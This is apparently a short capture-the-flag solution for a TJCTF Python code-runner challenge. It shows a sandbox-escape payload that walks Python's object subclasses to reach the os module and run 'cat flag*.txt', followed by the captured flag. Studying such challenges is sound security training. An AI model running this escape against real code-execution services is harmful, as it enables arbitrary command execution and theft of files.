 [ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if
"wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ][0]
["sys"].modules["os"].system("cat flag*.txt")
Python code runner Upload
Your code:
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ][0]["sys"].modules["os"].system("cat flag*.txt")
Results of code:
tjctf{oops_bad_filter_3b582f74}